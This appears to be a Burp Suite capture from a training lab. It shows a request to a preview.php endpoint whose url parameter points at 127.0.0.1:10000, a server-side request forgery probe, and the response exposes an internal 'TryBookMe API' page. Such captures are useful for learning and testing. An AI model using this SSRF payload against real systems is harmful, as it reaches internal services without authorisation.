 Request
Pretty Raw Hex
\n
1 GET /preview.php?url=http://127.0.0.1:10000/ HTTP/1.1
2 Host: 10.10.82.71
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://10.10.82.71/
9 Upgrade-Insecure-Requests: 1
10 Priority: u=4
11
12
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sat, 23 Aug 2025 07:45:11 GMT
3 Server: Apache/2.4.58 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 6131
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=utf-8
9
10 <!DOCTYPE html><html lang="en">
<head>
<meta charSet="utf-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<link rel="stylesheet" href="/_next/static/css/178989e77b112f7f.css"
crossorigin="" data-precedence="next"/>
<link rel="preload" as="script" fetchPriority="low" href="
/_next/static/chunks/webpack-8fc0c21e0210cbd2.js" crossorigin=""/>
<script src="/_next/static/chunks/fd9d1056-ffbd49fae2ee76ea.js" async=""
crossorigin="">
</script>
<script src="/_next/static/chunks/472-22e55b21ed910619.js" async=""
crossorigin="">
</script>
<script src="/_next/static/chunks/main-app-321a014647b5278e.js" async=""
crossorigin="">
</script>
<title>
TryBookMe API
</title>
<meta name="description" content="API Service for TryBookMe"/>
Search
0 highlights